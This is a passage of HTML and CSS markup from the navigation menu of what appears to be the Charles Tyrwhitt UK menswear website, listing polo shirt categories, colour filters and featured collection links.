    @media only screen and (min-width: 1024px) {
        .navigationLink-2423880544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2423880544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-2423880544 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4914407228 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4914407228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4914407228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4914407228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-4914407228 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5547552517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5547552517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5547552517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5547552517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-5547552517 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1749595915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1749595915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1749595915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1749595915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-1749595915 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3854920414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3854920414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3854920414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3854920414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-3854920414 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1053663376 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1053663376 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1053663376 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1053663376 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1053663376) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1053663376 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3058160845 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3058160845 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3058160845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3058160845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-3058160845 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8330750798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8330750798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8330750798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8330750798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8330750798 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2582508461 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2582508461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2582508461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2582508461 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2582508461 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7047374317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7047374317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7047374317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7047374317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7047374317 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1698808024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1698808024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1698808024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1698808024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1698808024 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8805188138 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8805188138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8805188138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8805188138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8805188138 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2391161654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2391161654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2391161654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2391161654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-2391161654 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4909840038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4909840038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4909840038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4909840038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-4909840038 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4376414286 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4376414286 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4376414286 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4376414286 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4376414286) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4376414286 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8883730943 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8883730943 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8883730943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8883730943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-8883730943 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4065581991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4065581991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4065581991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4065581991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/holiday-shop/"
       class="navigationLink-4065581991 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1114978439 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1114978439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1114978439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1114978439 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-1114978439 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1364864019 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1364864019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1364864019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1364864019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-1364864019 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9546849249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9546849249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9546849249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9546849249 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-9546849249 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9327082785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9327082785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9327082785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9327082785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-9327082785 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4628954631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4628954631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4628954631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4628954631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-4628954631 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3547804231 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3547804231, .column2-3547804231 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3547804231 {
        box-shadow: none;
        
    }
    
    .column2-3547804231 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3547804231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3547804231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3547804231 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3547804231 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3547804231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3547804231 {
            box-shadow: none;
            
        }
        
        .column2-3547804231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3547804231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3547804231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3547804231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3547804231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3547804231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3547804231 {
            box-shadow: none;
            
        }
        
        .column2-3547804231 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3547804231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3547804231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3547804231 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3547804231 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3547804231 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3547804231 {
            box-shadow: none;
            
        }
        
        .column2-3547804231 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3547804231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3547804231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3547804231 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3547804231 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3547804231 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3547804231 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1798027975 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1798027975, .column2-1798027975 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1798027975 {
        box-shadow: none;
        
    }
    
    .column2-1798027975 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1798027975 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1798027975 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1798027975 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1798027975 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1798027975 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1798027975 {
            box-shadow: none;
            
        }
        
        .column2-1798027975 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1798027975 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1798027975 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1798027975 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1798027975 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1798027975 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1798027975 {
            box-shadow: none;
            
        }
        
        .column2-1798027975 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1798027975 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1798027975 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1798027975 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1798027975 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1798027975 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1798027975 {
            box-shadow: none;
            
        }
        
        .column2-1798027975 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1798027975 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1798027975 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1798027975 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1798027975 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
